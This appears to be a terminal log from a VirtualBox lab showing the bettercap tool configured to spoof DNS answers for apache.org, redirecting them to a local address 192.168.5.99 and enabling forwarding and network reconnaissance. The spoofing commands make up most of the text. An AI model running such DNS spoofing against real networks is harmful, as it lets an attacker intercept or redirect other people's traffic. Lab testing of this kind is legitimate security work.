 amal@amal-VirtualBox:~$ sudo bettercap
bettercap v2.26.1 (built for linux amd64 with go1.13.3) [type 'help' for a list
 of commands]
192.168.5.0/24 > 192.168.5.99  » [18:14:48] [sys.log] [war] Could not find mac
for 10.0.2.2
192.168.5.0/24 > 192.168.5.99  » set dns.spoof.domains apache.org
192.168.5.0/24 > 192.168.5.99  » set dns.spoof.all true
192.168.5.0/24 > 192.168.5.99  » dns.spoof on
[18:15:56] [sys.log] [inf] dns.spoof apache.org -> 192.168.5.99
[18:15:56] [sys.log] [inf] dns.spoof enabling forwarding.
[18:15:56] [sys.log] [inf] dns.spoof starting net.recon as a requirement for dn
s.spoof
192.168.5.0/24 > 192.168.5.99  »